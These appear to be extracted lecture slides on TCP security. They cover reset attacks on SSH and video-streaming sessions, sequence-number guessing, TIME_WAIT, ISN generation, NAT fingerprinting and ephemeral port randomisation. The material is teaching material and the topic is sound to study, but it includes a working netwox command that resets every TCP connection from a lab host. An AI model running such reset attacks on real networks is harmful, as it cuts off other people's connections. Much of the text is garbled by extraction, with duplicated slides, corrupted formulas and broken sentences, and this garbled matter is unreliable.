Welcome to Ubuntu 12.04.2 LTS (GNU/Linux 3.5.0-37-generic i686)
seed@Server(10.0.2.17):$ Write failed: Broken pipe
                                                            \leftarrow Succeeded!
seed@ubuntu (10.0.2.18):$
```
- If the encryption is done at the network layer, the entire TCP packet including the header is encrypted, which makes sniffing or spoofing impossible.
- But as SSH conducts encryption at Transport layer, the TCP header remains unencrypted. Hence the attack is successful as only header is required for RST packet.

### TCP Reset Attack on Video-Streaming Connections

This attack is similar to previous attacks only with the difference in the sequence numbers as in this case, the sequence numbers increase very fast unlike in Telnet attack as we are not typing anything in the terminal.

```
Title: Reset every TCP packets
   Usage: netwox 78 [-d device] [-f filter] [-s spoofip] [-i ips]
   Parameters:
   -d|--device device device name {Eth0}
   -s|--spoofip spoofip IP spoof initialzation type {linkbraw}
   -i|--ips ips limit the list of IP addressed to reset {all}
```
\$ sudo netwox 78 --filter "src host 10.0.2.18"

To achieve this, we use Netwox 78 tool to reset each packet that comes from the user machine (10.0.2.18). If the user is watching a Youtube video, any request from the user machine will be responded with a RST packet.

# Guessing the Sequence Number (with sniffing)

Maximum of  $2^{32}$  Sequence Numbers Possible.

However, the server will accept sequence number that is within its window

The window is defined from RCV.NXT to  $(RCV.NXT + RCV.WND - 1)$ (RCV.NXT is the next sequence number; RCV.WND is the window size)



Window size can vary from one system to another and one application to another

Strange Attractors and TCP/IP Sequence Number Analysis - One Year Later http://lcamtuf.coredump.cx/newtcp/

## TCP Reset Attack (without sniffing)







Spoofed RST Packet should have the right TCP signature

- 1. Source IP address (known)
- 2. Destination IP address (known)
- 3. Destination Port Address (known)
- 4. Source Port Address (unknown)
- **5. Sequence Number (unknown)**

## Guessing the Sequence Number (without sniffing)



chester@aahalya:~\$ cat /proc/sys/net/ipv4/tcp rmem 87380 4096 3493888

(minimum, default, and maximum window sizes)

Accepted sequence number range :  $2^32/349388 < 1500$  $2^32 / 87380 < 50000$ 

In reality, a better estimate of the sequence number can be obtained.

Slipping in the Window, TCP Reset Attacks, Paul Watson, 2004

- ISN are not truly random
	- Problem occurs due to the closure protocol (4 way handshake)



- Are not truly random
	- Problem occurs due to the closure protocol (4 way handshake)

may get accepted in the new connection

If the initial sequence number is less than

Why TIME\_WAIT?



the old sequence number

- Are not truly random
	- Problem occurs due to the closure protocol (4 way handshake)

Make the TIME\_WAIT large enough so that any stale segment will reach before the next connection is opened. This is the TCP's quite time.

> 2MSL is approx 4 minutes This can reduce the connection rate

https://tools.ietf.org/html/rfc793#section-3.3 



- Are not truly random
	- Problem occurs due to the closure protocol (4 way handshake)

Heuristics used to reduce quite time: either use a timestamp with each segment transmitted or ensure that new sequence number is greater than the old sequence number.



#### Generation of Initial Sequence Number 11.1.2 of this document. Basically, the document proposes to compute the ISN of a new

where *M* is a monotonically increasing counter maintained within TCP, and *F()* is a hash

 $R_{\rm eff}$  1996  $\mu$  1996  $\mu$  1996  $\mu$  scheme that greatly reduces that greatly reduces that greatly reduces the chances of an interval  $\mu$ 

ISN = M + F(localhost, localport, remotehost, remoteport, secret\_key)

**Example 1948** Hash Function to ensure that an attacker cannot predict the initial sequence number after viewing some other connection from that host.

> 4 microsecond timer to ensure that sequence numbers are random (monotonically increasing counter maintained by TCP)

# Number of Systems behind a NAT

- Network Address Translator
	- Remapping one IP address space into another by modifying network address information in the IP header of packets while they are in transit in a routing device.
	- Used when
		- A network was moved : IP addresses don't change, instead the gateway provides a remapping
		- IPv4 address exhaustion : one public address of a NAT gateway can be used for an entire private network.

# Number of Systems behind a NAT

- Network Address Translator
	- Remapping one IP address space into another by modifying network address information in the IP header of packets while they are in transit in a routing device.
	- Used when
		- A network was moved : IP addresses don't change, instead the gateway provides a remapping
		- IPv4 address exhaustion : one public address of a NAT gateway can be used for an entire private network.

- Sequence numbers can be used by attackers to identify the number of machines behind a NAT.
	- Each machine, will have a different initial sequence number space.

# Ephemeral Port Selection Algorithm

- In addition to guessing the sequence numbers, all TCP spoofing attacks require the attacker to know the IP addresses, source and destination port numbers
	- IP addresses, destination port can be determined easily
	- Randomize the source port used
- Ephemeral ports used by client systems and assigned by the IP layer
	- Defined range by IANA is 49152 to 65535.
	- Use in Linux kernel is 32768 to 61000.
	- Windows XP is 1025 to 5000; Windows Server, Vista is 49152 to 65535

Ephemeral ports in Linux /proc/sys/net/ipv4/ip\_local\_port\_range

#### **Ephemeral Port Selection Algorithm** by selecting ephemeral ports by means of an expression of the form: selecting TCP Initial Sequence Numbers. Basically, it proposes to give each triple {**Source Address**, **Destination Address**, **Destination Port**} a separate port number space, by selecting ephemeral ports by means of an expression of the form:

requirements stated above, which resembles the proposal in RFC 1948  $\mu$  and  $\mu$ 

 $\vert$  port = min\_port + (counter + F()) % (max\_port - min\_port + 1)

- port: Ephemeral port number selected for this connection.
- min\_port: Lower limit of the ephemeral port number space.
	- max port: Upper limit of the ephemeral port number space.
- each port number that is selected.<br>
each port number that is selected. • counter: A variable that is initialised to some arbitrary value, and is incremented once for
- TCP destination port, and a secret key. The result of F should not be computable without • maxwelling the ephemeral port number of the ephemeral port number space. The ephemeral port number space is  $\mathcal{P}_p$ • F(): A hash function that should take as input both the local and remote IP addresses, the the knowledge of all the parameters of the hash function.

Keeping track of the last ephemeral port selected for each of the possible values of *F()* would

#### **Ephemeral Port Selection Algorithm** by selecting ephemeral ports by means of an expression of the form: selecting TCP Initial Sequence Numbers. Basically, it proposes to give each triple {**Source Address**, **Destination Address**, **Destination Port**} a separate port number space, by selecting ephemeral ports by means of an expression of the form:  $\Box$ colo

requirements stated above, which resembles the proposal in RFC 1948  $\mu$  and  $\mu$ 

#### $\vert$  port = min\_port + (counter + F()) % (max\_port - min\_port + 1)

- port: Ephemeral port number selected for this connection.<br>
 port: Ephemeral port number selected for this connection.
	- min\_port: Lower limit of the ephemeral port number space.
- max port: Upper limit of the ephemeral port number space.  $\mathcal{L} = \left\{ \begin{array}{cc} 0, & \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x \leq 0, \text{if } 0 \leq x$ 
	- each port number that is selected.<br>
	each port number that is selected. • counter: A variable that is initialised to some arbitrary value, and is incremented once for
- $\left\{\n\begin{array}{c}\n\bullet \\
\bullet \\
\bullet\n\end{array}\n\right\}$  TCP destination port, and a secret key. The result of F should not be computable without • maximum limit of the ephemeral port number space. Upper limit of the ephemeral port number space. The ephemeral port number space.  $\bullet$  F(): A hash function that should take as input both the local and remote IP addresses, the the knowledge of all the parameters of the hash function. result of the position function function function  $\mathbf{r}$



TCP destination port, and a secret computation port of  $\mathcal{L}(\mathcal{L}, \mathcal{L})$ CPNI, "Security Assessment of the TransmissionControl Protocol  $_\zeta$ TCP $_\zeta$ "

Keeping track of the last ephemeral port selected for each of the possible values of *F()* would

/\* Initialization code at system boot time. \*

 \* Initialization value could be random. \*/ counter  $= 0$ :

 /\* Ephemeral port selection function \*/ num ephememeral = max port - min port + 1; offset =  $F$ (local IP, remote IP, remote port, secret key);  $count = num$  ephemeral;

 $do \leftarrow$ 

port = min\_port + (counter + offset) % num\_ephemeral; counter++;

 if(four-tuple is unique) return port;

count--;

while (count  $> 0$ );

#### **Ephemeral Port Selection Algorithm Port**} should not necessarily cause the *counter* variables corresponding to other three-tuples LUIUIUIUI I UILUUI

 /\* Initialization at system boot time \*/ for( $i = 0$ ;  $i <$  TABLE\_LENGTH;  $i++$ ) table<sup>[i]</sup> = random()  $% 65536;$ 

 /\* Ephemeral port selection function \*/ num\_ephemeral = max\_port - min\_port + 1; offset = F(local\_IP, remote\_IP, remote\_port, secret\_key1); index = G(local\_IP, remote\_IP, remote\_port, secret\_key2); count = num\_ephemeral;

```
 do {
```
 port = min\_port + (offset + table[index]) % num\_ephemeral; table[index]++;

 if(four-tuple is unique) return port;

count--;

} while (count  $> 0$ );



CPNI, "Security Assessment of the TransmissionControl Protocol  $\overline{C}$ CP)" traditionally required super-user privileges to bind them. The mass  $\alpha$ 

[Larsen and Gont, 2008] describes an improvement to this algorithm, in which a value derived from the three-tuple {**Source Address**, **Destination Address**, **Destination Port**} is

## Pattern in Use of Source Ports

Predictable way with which ports are allocated in various systems:

